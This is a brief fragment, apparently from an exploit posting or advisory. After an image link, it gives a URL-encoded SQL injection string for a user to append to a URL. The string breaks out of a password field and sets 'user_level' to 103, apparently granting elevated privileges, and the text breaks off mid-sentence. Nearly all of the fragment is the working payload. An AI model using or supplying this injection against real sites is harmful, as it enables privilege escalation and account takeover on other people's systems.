 Exploit User appends this to the URL: &new_pass=bad. Pwd%27%29%2 c user_level=%27103%27%2 cuser_aim=%28%27 This sets